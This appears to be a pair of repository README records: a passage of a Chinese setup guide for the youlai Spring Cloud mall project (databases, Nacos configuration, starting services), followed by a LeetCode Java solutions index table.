| Nacos | [Windows 安装 Nacos 2.2](https://youlai.blog.csdn.net/article/details/130864925) | [Linux 安装 Nacos 2.3](https://youlai.blog.csdn.net/article/details/132592040) | 是 |
| MySQL | [Windows 安装 MySQL 8](https://youlai.blog.csdn.net/article/details/133272887) | [Linux 安装 MySQL8](https://youlai.blog.csdn.net/article/details/130398179) | 否(建议安装) |
| Redis | [Windows 安装 Redis](https://youlai.blog.csdn.net/article/details/133410293) | [Linux 安装 Redis](https://youlai.blog.csdn.net/article/details/130439335) | 否(建议安装) |
| Seata | [Windows 安装 Seata 1.6](https://youlai.blog.csdn.net/article/details/133295970) | [Linux 安装 Seata 1.7](https://youlai.blog.csdn.net/article/details/133376131) | 否 |
| RabbitMQ | / | [Linux 安装 RabbitMQ](https://blog.csdn.net/u013737132/article/details/130439122) | 否 |
💡默认中间件使用有来线上的环境,其中线上 MySQL 数据是只读的,如果需要进行修改或删除操作,建议自己安装 MySQL。
### 初始化数据库
进入 `docs/sql` 目录 , 根据 MySQL 版本选择对应的脚本;
先执行 [database.sql](docs%2Fsql%2Fmysql8%2Fdatabase.sql) 完成数据库的创建;
再执行 [youlai_system.sql](docs%2Fsql%2Fmysql8%2Fyoulai_system.sql) 、[oauth2_server.sql](docs%2Fsql%2Fmysql8%2Foauth2_server.sql)、mall_*.sql 完成数据表的创建和数据初始化。
### 导入 Nacos 配置
打开浏览器,地址栏输入 Nacos 控制台的地址 [ http://localhost:8848/nacos]( http://localhost:8848/nacos) ;
输入用户名/密码:nacos/nacos ;
进入控制台,点击左侧菜单 `配置管理` → `配置列表` 进入列表页面,点击 `导入配置`
选择项目中的 `docs/nacos/nacos_config.zip` 文件。
### 修改 Nacos 配置
在共享配置文件 youlai-common.yaml 中,包括 MySQL、Redis、RabbitMQ 和 Seata 的连接信息,默认是有来线上的环境。
如果您有自己的环境,可以按需修改相应的配置信息。
如果没有自己的 MySQL、Redis、RabbitMQ 和 Seata 环境,可以直接使用默认的配置。
### 启动服务
- 进入 `youlai-gateway` 模块的启动类 GatewayApplication 启动网关;
- 进入 `youlai-auth` 模块的启动类 AuthApplication 启动认证授权中心;
- 进入 `youlai-system` → `system-boot` 模块的启动类 SystemApplication 启动系统服务;
- 至此完成基础服务的启动,商城服务按需启动,启动方式和 `youlai-system` 一致;
- 访问接口文档地址测试: [http://localhost:9999/doc.html](http://localhost:9999/doc.html)
## 📝开发文档
- [Spring Authorization Server 扩展 OAuth2 密码模式](https://youlai.blog.csdn.net/article/details/134024381)
- [Spring Cloud Gateway + Knife4j 网关聚合和 OAuth2 密码模式测试](https://youlai.blog.csdn.net/article/details/134081509)
## 💖加交流群
> 关注公众号【有来技术】,获取交流群二维码,二维码过期请加我微信(`haoxianrui`)备注“有来”,我拉你进群。
|  |
|---------------------------------------------------------|
| 0 |
fishercoder1534/Leetcode | Solutions to LeetCode problems; updated daily. Subscribe to my YouTube channel for more. | algorithm apache bash data-structures interview java leetcode leetcode-java leetcode-questions leetcode-solutions leetcoder mysql | # [LeetCode](https://leetcode.com/problemset/algorithms/) [](LICENSE.md) [](https://github.com/fishercoder1534/Leetcode/actions/workflows/gradle.yml) 
_If you like this project, please leave me a star._ ★
> ["For coding interview preparation, LeetCode is one of the best online resource providing a rich library of more than 300 real coding interview questions for you to practice from using one of the 7 supported languages - C, C++, Java, Python, C#, JavaScript, Ruby."](https://www.quora.com/How-effective-is-Leetcode-for-preparing-for-technical-interviews)
## Algorithms
| # | Title | Solutions | Video | Difficulty | Tag
|------|----------------|------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------
| 3046 |[Split the Array](https://leetcode.com/problems/split-the-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_3046.java) | | Easy |
| 3042 |[Count Prefix and Suffix Pairs I](https://leetcode.com/problems/count-prefix-and-suffix-pairs-i/)| [Java](../master/src/main/java/com/fishercoder/solutions/_3042.java) | | Easy |
| 3038 |[Maximum Number of Operations With the Same Score I](https://leetcode.com/problems/maximum-number-of-operations-with-the-same-score-i/)| [Java](../master/src/main/java/com/fishercoder/solutions/_3038.java) | | Easy |
| 3033 |[Modify the Matrix](https://leetcode.com/problems/modify-the-matrix/)| [Java](../master/src/main/java/com/fishercoder/solutions/_3033.java) | | Easy |
| 3006 |[Find Beautiful Indices in the Given Array I](https://leetcode.com/problems/find-beautiful-indices-in-the-given-array-i/)| [Java](../master/src/main/java/com/fishercoder/solutions/_3006.java) | | Medium |
| 3005 |[Count Elements With Maximum Frequency](https://leetcode.com/problems/count-elements-with-maximum-frequency/)| [Java](../master/src/main/java/com/fishercoder/solutions/_3005.java) | | Easy |
| 2716 |[Minimize String Length](https://leetcode.com/problems/minimize-string-length/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2716.java) | [:tv:](https://youtu.be/aMJ3T0K8LjI) | Easy |
| 2710 |[Remove Trailing Zeros From a String](https://leetcode.com/problems/remove-trailing-zeros-from-a-string/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2710.java) | | Easy |
| 2706 |[Buy Two Chocolates](https://leetcode.com/problems/buy-two-chocolates/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2706.java) | | Easy |
| 2696 |[Minimum String Length After Removing Substrings](https://leetcode.com/problems/minimum-string-length-after-removing-substrings/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2696.java) | | Easy |
| 2670 |[Find the Distinct Difference Array](https://leetcode.com/problems/find-the-distinct-difference-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2670.java) | | Easy |
| 2596 |[Check Knight Tour Configuration](https://leetcode.com/problems/check-knight-tour-configuration/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2596.java) | [:tv:](https://youtu.be/OBht8NT_09c) | Medium |
| 2595 |[Number of Even and Odd Bits](https://leetcode.com/problems/number-of-even-and-odd-bits/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2595.java) | | Easy |
| 2586 |[Count the Number of Vowel Strings in Range](https://leetcode.com/problems/count-the-number-of-vowel-strings-in-range/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2586.java) | | Easy |
| 2583 |[Kth Largest Sum in a Binary Tree](https://leetcode.com/problems/kth-largest-sum-in-a-binary-tree/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2583.java) | | Medium |
| 2582 |[Pass the Pillow](https://leetcode.com/problems/pass-the-pillow/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2582.java) | | Easy |
| 2566 |[Maximum Difference by Remapping a Digit](https://leetcode.com/problems/maximum-difference-by-remapping-a-digit/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2566.java) | | Easy |
| 2562 |[Find the Array Concatenation Value](https://leetcode.com/problems/find-the-array-concatenation-value/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2562.java) | | Easy |
| 2559 |[Count Vowel Strings in Ranges](https://leetcode.com/problems/count-vowel-strings-in-ranges/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2559.java) | | Medium |
| 2558 |[Take Gifts From the Richest Pile](https://leetcode.com/problems/take-gifts-from-the-richest-pile/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2558.java) | | Easy |
| 2554 |[Maximum Number of Integers to Choose From a Range I](https://leetcode.com/problems/maximum-number-of-integers-to-choose-from-a-range-i/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2554.java) | | Medium |
| 2553 |[Separate the Digits in an Array](https://leetcode.com/problems/separate-the-digits-in-an-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2553.java) | | Easy |
| 2549 |[Count Distinct Numbers on Board](https://leetcode.com/problems/count-distinct-numbers-on-board/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2549.java) || Easy |
| 2544 |[Alternating Digit Sum](https://leetcode.com/problems/alternating-digit-sum/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2544.java) | [:tv:](https://youtu.be/IFRYDmhEWGw) | Easy |
| 2540 |[Minimum Common Value](https://leetcode.com/problems/minimum-common-value/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2540.java) || Easy |
| 2536 |[Increment Submatrices by One](https://leetcode.com/problems/increment-submatrices-by-one/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2536.java) || Medium |
| 2535 |[Difference Between Element Sum and Digit Sum of an Array](https://leetcode.com/problems/difference-between-element-sum-and-digit-sum-of-an-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2535.java) || Easy |
| 2530 |[Maximal Score After Applying K Operations](https://leetcode.com/problems/maximal-score-after-applying-k-operations/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2530.java) | [:tv:](https://youtu.be/nsOipmYbRlc) | Medium |
| 2529 |[Maximum Count of Positive Integer and Negative Integer](https://leetcode.com/problems/maximum-count-of-positive-integer-and-negative-integer/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2529.java) | [:tv:](https://youtu.be/4uhvXmOp5Do) | Easy ||
| 2525 |[Categorize Box According to Criteria](https://leetcode.com/problems/categorize-box-according-to-criteria/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2525.java) | [:tv:](https://youtu.be/dIciftyQXHo) | Easy ||
| 2520 |[Count the Digits That Divide a Number](https://leetcode.com/problems/count-the-digits-that-divide-a-number/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2520.java) | [:tv:](https://youtu.be/7SHHsS5kPJ8) | Easy ||
| 2515 |[Shortest Distance to Target String in a Circular Array](https://leetcode.com/problems/shortest-distance-to-target-string-in-a-circular-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2515.java) || Easy ||
| 2496 |[Maximum Value of a String in an Array](https://leetcode.com/problems/maximum-value-of-a-string-in-an-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2496.java) || Easy ||
| 2467 |[Convert the Temperature](https://leetcode.com/problems/convert-the-temperature/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2469.java) || Easy ||
| 2455 |[Average Value of Even Numbers That Are Divisible by Three](https://leetcode.com/problems/average-value-of-even-numbers-that-are-divisible-by-three/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2455.java) || Easy ||
| 2433 |[Find The Original Array of Prefix Xor](https://leetcode.com/problems/find-the-original-array-of-prefix-xor/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2433.java) | [:tv:](https://youtu.be/idcT-p_DDrI) | Medium ||
| 2432 |[The Employee That Worked on the Longest Task](https://leetcode.com/problems/the-employee-that-worked-on-the-longest-task/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2432.java) || Easy ||
| 2427 |[Number of Common Factors](https://leetcode.com/problems/number-of-common-factors/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2427.java) || Easy ||
| 2404 |[Most Frequent Even Element](https://leetcode.com/problems/most-frequent-even-element/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2404.java) || Easy ||
| 2399 |[Check Distances Between Same Letters](https://leetcode.com/problems/check-distances-between-same-letters/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2399.java) || Medium ||
| 2395 |[Find Subarrays With Equal Sum](https://leetcode.com/problems/find-subarrays-with-equal-sum/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2395.java) || Easy ||
| 2380 |[Time Needed to Rearrange a Binary String](https://leetcode.com/problems/time-needed-to-rearrange-a-binary-string/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2380.java) || Medium ||
| 2379 |[Minimum Recolors to Get K Consecutive Black Blocks](https://leetcode.com/problems/minimum-recolors-to-get-k-consecutive-black-blocks/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2379.java) || Easy ||
| 2367 |[Number of Arithmetic Triplets](https://leetcode.com/problems/number-of-arithmetic-triplets/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2367.java) || Easy ||
| 2363 |[Merge Similar Items](https://leetcode.com/problems/merge-similar-items/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2363.java) || Easy ||
| 2357 |[Make Array Zero by Subtracting Equal Amounts](https://leetcode.com/problems/make-array-zero-by-subtracting-equal-amounts/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2357.java) || Easy ||
| 2352 |[Equal Row and Column Pairs](https://leetcode.com/problems/equal-row-and-column-pairs/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2352.java) || Medium ||
| 2351 |[First Letter to Appear Twice](https://leetcode.com/problems/first-letter-to-appear-twice/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2351.java) || Easy ||
| 2347 |[Maximum Number of Pairs in Array](https://leetcode.com/problems/best-poker-hand/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2347.java) || Easy ||
| 2341 |[Maximum Number of Pairs in Array](https://leetcode.com/problems/maximum-number-of-pairs-in-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2341.java) || Easy ||
| 2335 |[Minimum Amount of Time to Fill Cups](https://leetcode.com/problems/minimum-amount-of-time-to-fill-cups/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2335.java) || Easy ||
| 2331 |[Evaluate Boolean Binary Tree](https://leetcode.com/problems/evaluate-boolean-binary-tree/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2331.java) || Easy ||
| 2326 |[Spiral Matrix IV](https://leetcode.com/problems/spiral-matrix-iv/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2326.java) || Medium ||
| 2325 |[Decode the Message](https://leetcode.com/problems/decode-the-message/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2325.java) || Easy ||
| 2319 |[Check if Matrix Is X-Matrix](https://leetcode.com/problems/check-if-matrix-is-x-matrix/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2319.java) || Easy ||
| 2315 |[Count Asterisks](https://leetcode.com/problems/count-asterisks/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2315.java) || Easy ||
| 2309 |[Greatest English Letter in Upper and Lower Case](https://leetcode.com/problems/greatest-english-letter-in-upper-and-lower-case/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2309.java) || Easy ||
| 2303 |[Calculate Amount Paid in Taxes](https://leetcode.com/problems/calculate-amount-paid-in-taxes/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2303.java) || Easy ||
| 2299 |[Strong Password Checker II](https://leetcode.com/problems/strong-password-checker-ii/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2299.java) || Easy ||
| 2293 |[Min Max Game](https://leetcode.com/problems/min-max-game/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2293.java) || Easy ||
| 2288 |[Apply Discount to Prices](https://leetcode.com/problems/apply-discount-to-prices/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2288.java) || Medium ||
| 2287 |[Rearrange Characters to Make Target String](https://leetcode.com/problems/rearrange-characters-to-make-target-string/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2288.java) || Easy ||
| 2284 |[Sender With Largest Word Count](https://leetcode.com/problems/sender-with-largest-word-count/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2284.java) || Medium ||
| 2283 |[Check if Number Has Equal Digit Count and Digit Value](https://leetcode.com/problems/check-if-number-has-equal-digit-count-and-digit-value/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2283.java) || Easy ||
| 2279 |[Maximum Bags With Full Capacity of Rocks](https://leetcode.com/problems/maximum-bags-with-full-capacity-of-rocks/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2279.java) || Medium ||
| 2278 |[Percentage of Letter in String](https://leetcode.com/problems/percentage-of-letter-in-string/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2278.java) || Easy ||
| 2273 |[Find Resultant Array After Removing Anagrams](https://leetcode.com/problems/find-resultant-array-after-removing-anagrams/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2273.java) || Easy ||
| 2270 |[Number of Ways to Split Array](https://leetcode.com/problems/number-of-ways-to-split-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2270.java) || Medium ||
| 2269 |[Find the K-Beauty of a Number](https://leetcode.com/problems/find-the-k-beauty-of-a-number/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2269.java) || Easy ||
| 2264 |[Largest 3-Same-Digit Number in String](https://leetcode.com/problems/largest-3-same-digit-number-in-string/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2264.java) || Easy ||
| 2260 |[Minimum Consecutive Cards to Pick Up](https://leetcode.com/problems/minimum-consecutive-cards-to-pick-up/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2260.java) || Medium ||
| 2259 |[Remove Digit From Number to Maximize Result](https://leetcode.com/problems/remove-digit-from-number-to-maximize-result/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2259.java) || Easy ||
| 2256 |[Minimum Average Difference](https://leetcode.com/problems/minimum-average-difference/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2256.java) || Medium ||
| 2255 |[Count Prefixes of a Given String](https://leetcode.com/problems/count-prefixes-of-a-given-string/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2255.java) || Easy ||
| 2248 |[Intersection of Multiple Arrays](https://leetcode.com/problems/intersection-of-multiple-arrays/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2248.java) || Easy ||
| 2244 |[Minimum Rounds to Complete All Tasks](https://leetcode.com/problems/minimum-rounds-to-complete-all-tasks/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2244.java) || Medium ||
| 2243 |[Calculate Digit Sum of a String](https://leetcode.com/problems/calculate-digit-sum-of-a-string/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2243.java) || Easy ||
| 2239 |[Find Closest Number to Zero](https://leetcode.com/problems/find-closest-number-to-zero/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2239.java) || Easy ||
| 2236 |[Root Equals Sum of Children](https://leetcode.com/problems/root-equals-sum-of-children/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2236.java) || Easy ||
| 2235 |[Add Two Integers](https://leetcode.com/problems/add-two-integers/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2235.java) | [:tv:](https://youtu.be/Qubhoqoks6I) | Easy ||
| 2231 |[Largest Number After Digit Swaps by Parity](https://leetcode.com/problems/largest-number-after-digit-swaps-by-parity/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2231.java) || Easy ||
| 2229 |[Check if an Array Is Consecutive](https://leetcode.com/problems/check-if-an-array-is-consecutive/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2229.java) || Easy ||
| 2224 |[Minimum Number of Operations to Convert Time](https://leetcode.com/problems/minimum-number-of-operations-to-convert-time/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2224.java) || Easy ||
| 2220 |[Minimum Bit Flips to Convert Number](https://leetcode.com/problems/minimum-bit-flips-to-convert-number/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2220.java) || Easy ||
| 2215 |[Find the Difference of Two Arrays](https://leetcode.com/problems/find-the-difference-of-two-arrays/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2215.java) || Easy ||
| 2210 |[Count Hills and Valleys in an Array](https://leetcode.com/problems/count-hills-and-valleys-in-an-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2210.java) || Easy ||
| 2208 |[Minimum Operations to Halve Array Sum](https://leetcode.com/problems/minimum-operations-to-halve-array-sum/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2208.java) || Medium ||
| 2206 |[Divide Array Into Equal Pairs](https://leetcode.com/problems/divide-array-into-equal-pairs/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2206.java) || Easy ||
| 2201 |[Count Artifacts That Can Be Extracted](https://leetcode.com/problems/count-artifacts-that-can-be-extracted/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2201.java) || Medium ||
| 2200 |[Find All K-Distant Indices in an Array](https://leetcode.com/problems/find-all-k-distant-indices-in-an-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2200.java) || Easy ||
| 2194 |[Cells in a Range on an Excel Sheet](https://leetcode.com/problems/cells-in-a-range-on-an-excel-sheet/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2194.java) || Easy ||
| 2190 |[Most Frequent Number Following Key In an Array](https://leetcode.com/problems/most-frequent-number-following-key-in-an-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2190.java) || Easy ||
| 2186 |[Minimum Number of Steps to Make Two Strings Anagram II](https://leetcode.com/problems/minimum-number-of-steps-to-make-two-strings-anagram-ii/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2186.java) || Medium ||
| 2185 |[Counting Words With a Given Prefix](https://leetcode.com/problems/counting-words-with-a-given-prefix/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2185.java) || Easy ||
| 2182 |[Construct String With Repeat Limit](https://leetcode.com/problems/construct-string-with-repeat-limit/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2182.java) || Medium ||
| 2181 |[Merge Nodes in Between Zeros](https://leetcode.com/problems/merge-nodes-in-between-zeros/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2181.java) || Medium ||
| 2180 |[Count Integers With Even Digit Sum](https://leetcode.com/problems/count-integers-with-even-digit-sum/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2180.java) || Easy ||
| 2177 |[Find Three Consecutive Integers That Sum to a Given Number](https://leetcode.com/problems/find-three-consecutive-integers-that-sum-to-a-given-number/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2177.java) || Medium ||
| 2176 |[Count Equal and Divisible Pairs in an Array](https://leetcode.com/problems/count-equal-and-divisible-pairs-in-an-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2176.java) || Easy ||
| 2169 |[Count Operations to Obtain Zero](https://leetcode.com/problems/count-operations-to-obtain-zero/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2169.java) || Easy ||
| 2166 |[Design Bitset](https://leetcode.com/problems/design-bitset/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2166.java) || Medium ||
| 2165 |[Smallest Value of the Rearranged Number](https://leetcode.com/problems/smallest-value-of-the-rearranged-number/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2165.java) || Medium ||
| 2164 |[Sort Even and Odd Indices Independently](https://leetcode.com/problems/sort-even-and-odd-indices-independently/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2164.java) || Easy ||
| 2161 |[Partition Array According to Given Pivot](https://leetcode.com/problems/partition-array-according-to-given-pivot/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2161.java) || Medium ||
| 2160 |[Minimum Sum of Four Digit Number After Splitting Digits](https://leetcode.com/problems/minimum-sum-of-four-digit-number-after-splitting-digits/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2160.java) || Easy ||
| 2156 |[Find Substring With Given Hash Value](https://leetcode.com/problems/find-substring-with-given-hash-value/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2156.java) || Medium ||
| 2155 |[All Divisions With the Highest Score of a Binary Array](https://leetcode.com/problems/all-divisions-with-the-highest-score-of-a-binary-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2155.java) || Medium ||
| 2154 |[Keep Multiplying Found Values by Two](https://leetcode.com/problems/keep-multiplying-found-values-by-two/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2154.java) || Easy ||
| 2150 |[Find All Lonely Numbers in the Array](https://leetcode.com/problems/find-all-lonely-numbers-in-the-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2150.java) || Medium ||
| 2149 |[Rearrange Array Elements by Sign](https://leetcode.com/problems/rearrange-array-elements-by-sign/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2149.java) || Medium ||
| 2148 |[Count Elements With Strictly Smaller and Greater Elements](https://leetcode.com/problems/count-elements-with-strictly-smaller-and-greater-elements/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2148.java) || Easy ||
| 2144 |[Minimum Cost of Buying Candies With Discount](https://leetcode.com/problems/minimum-cost-of-buying-candies-with-discount/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2144.java) || Easy ||
| 2139 |[Minimum Moves to Reach Target Score](https://leetcode.com/problems/minimum-moves-to-reach-target-score/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2139.java) || Medium ||
| 2138 |[Divide a String Into Groups of Size k](https://leetcode.com/problems/divide-a-string-into-groups-of-size-k/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2138.java) || Easy ||
| 2134 |[Minimum Swaps to Group All 1's Together II](https://leetcode.com/problems/minimum-swaps-to-group-all-1s-together-ii/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2134.java) || Medium ||
| 2133 |[Check if Every Row and Column Contains All Numbers](https://leetcode.com/problems/check-if-every-row-and-column-contains-all-numbers/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2133.java) || Easy ||
| 2130 |[Maximum Twin Sum of a Linked List](https://leetcode.com/problems/maximum-twin-sum-of-a-linked-list/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2130.java) || Medium ||
| 2129 |[Capitalize the Title](https://leetcode.com/problems/capitalize-the-title/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2129.java) || Easy ||
| 2126 |[Destroying Asteroids](https://leetcode.com/problems/destroying-asteroids/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2126.java) || Medium ||
| 2125 |[Number of Laser Beams in a Bank](https://leetcode.com/problems/number-of-laser-beams-in-a-bank/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2125.java) || Medium ||
| 2124 |[Check if All A's Appears Before All B's](https://leetcode.com/problems/check-if-all-as-appears-before-all-bs/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2124.java) || Easy ||
| 2120 |[Execution of All Suffix Instructions Staying in a Grid](https://leetcode.com/problems/execution-of-all-suffix-instructions-staying-in-a-grid/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2120.java) || Medium ||
| 2119 |[A Number After a Double Reversal](https://leetcode.com/problems/a-number-after-a-double-reversal/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2119.java) || Easy ||
| 2116 |[Check if a Parentheses String Can Be Valid](https://leetcode.com/problems/check-if-a-parentheses-string-can-be-valid/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2116.java) || Medium ||
| 2114 |[Maximum Number of Words Found in Sentences](https://leetcode.com/problems/maximum-number-of-words-found-in-sentences/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2114.java) || Easy ||
| 2110 |[Number of Smooth Descent Periods of a Stock](https://leetcode.com/problems/number-of-smooth-descent-periods-of-a-stock/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2110.java) || Medium ||
| 2109 |[Adding Spaces to a String](https://leetcode.com/problems/adding-spaces-to-a-string/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2109.java) || Medium ||
| 2108 |[Find First Palindromic String in the Array](https://leetcode.com/problems/find-first-palindromic-string-in-the-array/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2108.java) || Easy ||
| 2103 |[Rings and Rods](https://leetcode.com/problems/rings-and-rods/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2103.java) || Easy ||
| 2099 |[Find Subsequence of Length K With the Largest Sum](https://leetcode.com/problems/find-subsequence-of-length-k-with-the-largest-sum/)| [Java](../master/src/main/java/com/fishercoder/solutions/_2099.java) || Easy ||
